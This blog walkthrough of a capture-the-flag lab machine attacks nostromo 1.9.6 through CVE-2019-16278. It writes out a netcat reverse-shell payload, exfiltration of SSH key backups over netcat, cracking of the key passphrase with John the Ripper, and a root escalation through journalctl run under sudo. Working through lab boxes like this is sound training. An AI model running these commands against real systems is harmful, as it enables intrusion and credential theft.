Hi everyone! Here is my second walkthrough. Let’s start with nmap:
nmap -A 10.10.10.165
(We use -A flag for OS detection, version detection, script scanning and traceroute)

As we can see, two ports are open: 22 – SSH, and 80 – HTTP. And we can notice the interesting web server nostromo 1.9.6. I suggest first check the site and after google the server version.


It seems to be noting here… and let’s google:

BINGO!!! WE’VE FOUND AN EXPLOIT! 🙂 Vulnerability CVE: 2019-16278 nostromo 1.9.6 – Remote Code Execution. I’m going to use the first link:
https://www.exploit-db.com/exploits/47837
Creating a file with the code (I use nano):

Usage is: cve2019-16278.py <Target_IP> <Target_Port> <Command>’
Therefore we need to chose an appropriate command to get a reverse shell. I will use netcat shell: nc -e /bin/sh 10.0.0.1 1234
So my full command will be:
python2 CVE-2019-16278.py 10.10.10.165 80 “nc -e /bin/sh 10.10.14.4 1234”
(Don’t forget to change 10.10.14.4 to your ip address)
And before run above command we have to set our netcat listener:
nc -lnvp 1234


Checking the window with netcat:

Nice, connection is established. Let’s make our shell interactive:
python3 -c ‘import pty;pty.spawn(“/bin/bash”)’

Next I checked the user’s home directory for a flag. But our shell is low privileged and we don’t have this permission:

After some enumeration we can find httpd.conf file:

Folder public_www must be in home directory. Checking if it is accessible:
cd /home/david/public_www

Yes it is, and we can see the folder protected-file-area. Go into:

Nice! We’ve found a backup files. Let’s send it to our machine with netcat:
nc -lvp 1235 > backup-ssh-identity-files.tgz
(first step – run this command locally on your machine to receive the file. You can use other port instead of 1235, and call the file shorter instead of backup-ssh-identity-files.tgz)

nc 10.10.14.8 1235 < /home/david/public_www/protected-file-area/backup-ssh-identity-files.tgz
(second step – run this command on the victim server to transfer the file. Don’t forget to change ip address to your one)

And checking our own machine:

Connection was established. Now is time to audit what we have. To unpack files from .tgz use the following command:
tar -zxvf backup-ssh-identity-files.tgz

Extracted files seem to be ssh keys of david user. Maybe we will be able to use it to connect to the server via ssh. But it requires a passphrase to connect and we need to crack it before. I’m going to use John the Ripper tool. First we need to create file with ssh2john in format for John (inside .ssh folder where is id_rsa key):
sudo python3 /usr/share/john/ssh2john.py id_rsa > key

Take a look inside the file (if everything is correct you will see a hash inside):

Next we will crack a hash using wordlist rockyou.txt for bruteforce:
john -w=/usr/share/wordlists/rockyou.txt key

Cool! Passphrase has been cracked! 🙂
One more thing to do is setting the permission for the file (file with the key for ssh should have 600 permission):

Now we can utilize the private key id_rsa to connect via david’s ssh. As we already know passphrase for key is hunter:
ssh -i id_rsa [email protected]

Cat the user.txt and lets take a look what’s inside the bin folder:


Checking the script server-stats.sh:
cat server-stats.sh

Nice, it executes journalctl using sudo 😉 I will visit GTFBins and look if there any privilage escalation tips for the journalctl:
https://gtfobins.github.io/gtfobins/journalctl/

So we need to run the command:
/usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service
(Must have is to resize or terminal window before you run it. Here is quotation from the journalctl manpage: The output is paged through less by default, and long lines are “truncated” to screen width. Therefore make terminal window smaller to have a mode with input.)

Then write:
!/bin/sh

And press Enter:

Hurrah!!! Machine has been rooted 🙂
Grabbing a root flag:

Congratulations! And thanks for your attention.

deneme
deneme11